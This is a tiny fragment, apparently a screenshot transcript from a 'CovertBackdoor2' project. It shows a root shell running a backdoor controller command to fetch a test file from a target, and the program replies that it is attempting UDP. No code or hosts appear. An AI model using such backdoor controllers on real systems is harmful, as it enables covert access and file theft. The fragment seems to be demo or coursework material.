 [root@DataComm CovertBackdoor2]# ./controller -c file
file
Please input file to get: /test/test.txt
You entered: /test/test.txt
Hello World! Attempting UDP!!!?